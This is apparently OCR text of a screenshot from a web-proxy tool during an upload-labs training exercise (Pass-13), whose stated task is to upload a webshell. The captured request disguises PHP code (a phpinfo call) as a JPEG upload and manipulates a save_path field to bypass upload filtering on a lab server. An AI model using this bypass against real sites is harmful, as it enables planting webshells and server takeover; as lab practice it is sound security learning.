 Request
数据包扫描
美 化
热加载
构造请求
1 POST /Pass-13/index.php HTTP/1.1
2 Host ? : 10.193.150.150:100
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/
140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Content-Type: multipart/form-data;
boundary=----geckoformboundary5dede4299b6c15f57d0a74d8a50c86f5
7 Accept-Encoding: gzip, deflate
8 Referer: http://10.193.150.150:100/Pass-13/index.php
9 Upgrade-Insecure-Requests: 1
10 Origin: http://10.193.150.150:100
11 Priority: u=0, i
12 Content-Length auto : 482
13
14 ------geckoformboundary5dede4299b6c15f57d0a74d8a50c86f5
15 Content-Disposition: form-data; name="save_path"
16
17 ../upload/ 在后面加上任何东西都会上传失败
18 ------geckoformboundary5dede4299b6c15f57d0a74d8a50c86f5
19 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
20 Content-Type: image/jpeg
21
22 <?php
23 phpinfo();
24 ?>
25 ------geckoformboundary5dede4299b6c15f57d0a74d8a50c86f5
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 ------geckoformboundary5dede4299b6c15f57d0a74d8a50c86f5--
30
Responses
3695bytes / 4ms
美化
渲染
编码
请输入定
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
1. 任务
上传一个webshell到服务器。
2. 上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传